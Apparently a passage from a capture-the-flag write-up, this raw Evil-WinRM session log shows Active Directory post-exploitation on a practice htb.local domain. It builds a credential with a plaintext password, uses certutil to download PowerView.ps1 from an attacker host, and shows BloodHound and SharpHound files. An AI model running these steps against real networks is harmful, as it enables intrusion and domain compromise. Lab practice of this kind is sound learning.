 *Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> $SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> $Cred = New-Object System.Management.Automation.PSCredential('htb.local\axel123', $SecPassword)
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> certutil.exe -urlcache -split -f http://10.10.14.15/PowerView.ps1 PowerView.ps1
****  Online  ****
  000000  ...
  0bc0e7
CertUtil: -URLCache command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> dir
    Directory: C:\Users\svc-alfresco\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        9/13/2022  10:16 PM          15518 20220913221614_BloodHound.zip
-a----        9/13/2022  10:16 PM          24086 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a----        9/13/2022  10:58 PM         770279 PowerView.ps1
-a----        9/13/2022  10:04 PM         973325 SharpHound.ps1
-ar---        9/13/2022   6:02 AM             34 user.txt
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> Import-Module .\PowerView.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop>